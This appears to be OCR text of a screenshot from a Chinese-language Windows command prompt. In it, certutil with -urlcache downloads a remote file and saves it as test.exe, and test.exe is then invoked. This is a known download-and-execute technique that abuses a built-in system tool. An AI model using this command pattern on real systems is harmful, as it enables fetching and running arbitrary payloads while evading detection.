 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>certutil -urlcache -split -f http:// /
eval.txt test.exe
**** 联机 ****
CertUtil: -URLCache 命令成功完成。
C:\Users\Administrator\Desktop>
test.exe